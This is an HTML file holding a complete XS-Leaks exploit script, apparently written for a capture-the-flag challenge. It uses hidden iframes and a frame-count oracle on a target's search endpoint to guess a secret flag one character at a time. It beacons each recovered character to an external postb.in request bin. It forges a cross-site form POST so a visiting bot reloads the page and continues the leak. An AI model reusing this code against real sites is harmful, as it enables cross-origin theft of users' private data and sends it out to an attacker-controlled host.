
<file: nightbyte.html>
<!doctype html>
<meta charset="utf-8">
<title>nightbyte</title>
<body>
<pre id="l">starting...</pre>
<script>
(() => {
  const TARGET = "https://104.248.82.195";
  const BIN = "1774287134964-3781536610331"; // postb.in binId

  const params = new URLSearchParams(location.search);
  let prefix = params.get("p") || "f13{";
  const steps = Math.min(parseInt(params.get("steps") || "1", 10) || 1, 1);

  const logEl = document.getElementById("l");
  const log = (m) => { try { logEl.textContent += "\n" + m; } catch (e) {} };
  const send = (k, v) => {
    const img = new Image();
    img.src = "https://www.postb.in/" + BIN +
      "?k=" + encodeURIComponent(k) +
      "&v=" + encodeURIComponent(v) +
      "&t=" + Date.now();
  };

  // Oracle: press /library?q=<needle> contains 1 iframe when match, else 0.
  const probe = (needle) => new Promise((resolve) => {
    const f = document.createElement("iframe");
    f.style.width = "1px";
    f.style.height = "1px";
    f.style.border = "0";
    let done = false;
    const finish = (n) => {
      if (done) return;
      done = true;
      try { f.remove(); } catch (e) {}
      resolve(n);
    };
    f.onload = () => {
      let n = -1;
      try { n = f.contentWindow.length; } catch (e) {
        try { n = f.contentWindow.frames.length; } catch (e2) { n = -2; }
      }
      finish(n);
    };
    f.src = TARGET + "/library?q=" + encodeURIComponent(needle);
    document.body.appendChild(f);
    setTimeout(() => finish(-3), 2500);
  });

  const charset = ("abcdefghijklmnopqrstuvwxyz" + "0123456789" + "_" + "-" + "}").split("");

  const pickNext = async () => {
    for (const c of charset) {
      const n = await probe(prefix + c);
      if (n > 0) return c;
    }
    return null;
  };

  const requeue = (newPrefix) => {
    const form = document.createElement("form");
    form.method = "POST";
    form.action = TARGET + "/spotlight/request";
    const inp = document.createElement("input");
    inp.type = "hidden";
    inp.name = "listing";
    inp.value = "@maz-dev834.github.io/nightbyte.html?p=" + encodeURIComponent(newPrefix) + "&steps=1";
    form.appendChild(inp);
    document.body.appendChild(form);
    form.submit();
  };

  (async () => {
    send("start", prefix);
    log("prefix=" + prefix);

    const base = await probe(prefix);
    if (base < 0) {
      send("oracle_fail", String(base));
      log("oracle_fail=" + base);
      return;
    }

    for (let i = 0; i < steps; i++) {
      const c = await pickNext();
      if (!c) {
        send("no_match", prefix);
        log("no_match");
        return;
      }
      prefix += c;
      send("progress", prefix);
      log("progress=" + prefix);
      if (c === "}") {
        send("flag", prefix);
        log("done");
        return;
      }
    }

    requeue(prefix);
    send("requeued", prefix);
  })();
})();
</script>
</file>
